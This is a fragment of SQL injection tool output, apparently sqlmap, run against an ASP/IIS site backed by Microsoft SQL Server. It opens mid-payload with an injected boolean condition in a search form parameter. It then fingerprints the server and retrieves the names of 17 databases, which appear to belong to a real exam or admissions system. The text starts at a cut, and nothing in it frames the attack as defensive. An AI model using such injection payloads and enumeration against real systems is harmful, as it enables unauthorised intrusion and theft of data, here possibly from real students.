 6,sysusers AS sys7) AND 'SqFi'='SqFi&truename=admin&Submit= %CF%C2%D2%BB%B2%BD &
action=searchinfo
---
[03:26:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[03:26:26] [INFO] fetching database names
[03:26:26] [INFO] the SQL query used returns 17 entries
[03:26:26] [INFO] retrieved: #HX_125aDATABASE
[03:26:26] [INFO] retrieved: cztcs
[03:26:26] [INFO] retrieved: czzxzy
[03:26:27] [INFO] retrieved: czzxzy_qh
[03:26:27] [INFO] retrieved: DB_kdxxgl
[03:26:27] [INFO] retrieved: HX_IPaddress
[03:26:27] [INFO] retrieved: JSBM
[03:26:27] [INFO] retrieved: master
[03:26:27] [INFO] retrieved: model
[03:26:28] [INFO] retrieved: msdb
[03:26:28] [INFO] retrieved: nzk
[03:26:28] [INFO] retrieved: photo
[03:26:28] [INFO] retrieved: tempdb
[03:26:28] [INFO] retrieved: Zk
[03:26:28] [INFO] retrieved: zkcj
[03:26:29] [INFO] retrieved: Zkzqzy
[03:26:29] [INFO] retrieved: zkzy
available databases [17]:
[*] #HX_125aDATABASE
[*] cztcs
[*] czzxzy
[*] czzxzy_qh
[*] DB_kdxxgl
[*] HX_IPaddress
[*] JSBM
[*] master
[*] model
[*] msdb
[*] nzk
[*] photo
[*] tempdb
[*] Zk
[*] zkcj
[*] Zkzqzy
[*] zkzy